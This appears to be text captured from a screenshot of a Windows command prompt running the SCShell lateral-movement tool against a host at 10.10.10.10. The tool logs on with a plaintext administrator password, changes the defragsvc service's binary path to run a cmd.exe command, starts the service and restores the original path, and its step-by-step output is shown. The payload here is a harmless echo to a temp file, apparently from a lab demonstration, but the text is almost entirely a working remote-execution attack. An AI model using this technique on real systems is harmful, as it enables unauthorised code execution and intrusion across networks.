 管理员: C:\Windows\system32\cmd.exe
> c:\windows\temp\lat.txt"
Service was started
Service path was restored to "C:\Windows\system32\svchost.exe -k defragsvc"
C:\Users\Administrator.WEB>C:\Users\Administrator.WEB\Desktop\SCShell.exe 10.10.
10.10 defragsvc "C:\windows\system32\cmd.exe /c echo 'lateral hello' > c:\window
s\temp\lat.txt" . administrator 1qaz@wsx
SCShell ***
Trying to connect to 10.10.10.10
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x006D9178
Opening defragsvc
SC_HANDLE Service 0x006D91F0
LPQUERY_SERVICE_CONFIGA need 0x00000106 bytes
Original service binary path "C:\Windows\system32\svchost.exe -k defragsvc"
Service path was changed to "C:\windows\system32\cmd.exe /c echo 'lateral hello'
> c:\windows\temp\lat.txt"
Service was started
Service path was restored to "C:\Windows\system32\svchost.exe -k defragsvc"
C:\Users\Administrator.WEB>
C:\Users\Administrator.WEB>_